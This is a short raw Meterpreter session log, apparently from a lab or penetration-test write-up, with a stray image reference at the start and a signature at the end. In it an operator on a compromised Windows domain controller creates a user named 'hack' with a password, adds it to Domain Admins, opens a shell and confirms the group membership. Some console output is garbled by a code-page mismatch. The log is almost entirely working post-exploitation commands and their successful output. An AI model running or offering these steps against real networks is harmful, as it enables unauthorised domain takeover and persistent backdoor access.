 meterpreter > add_user hack qwer123456! -h 192.168.13.132
[*] Attempting to add user hack to host 192.168.13.132
[+] Successfully added user
meterpreter > add_group_user "Domain Admins" hack -h 192.168.13.132
[*] Attempting to add user hack to group Domain Admins on domain controller 192.168.13.132
[+] Successfully added user to group
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 4016 created.
Channel 3 created.
Microsoft Windows [�汾 6.2.9200]
(c) 2012 Microsoft Corporation������������Ȩ����
C:\Users\administrator\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\administrator\Desktop>whoami
whoami
kevin\administrator
C:\Users\administrator\Desktop>net group "domain admins" /domain
net group "domain admins" /domain
Group name     Domain Admins
Comment        ������������Ա
Members
-------------------------------------------------------------------------------
Administrator            hack
The command completed successfully.
黑客Anony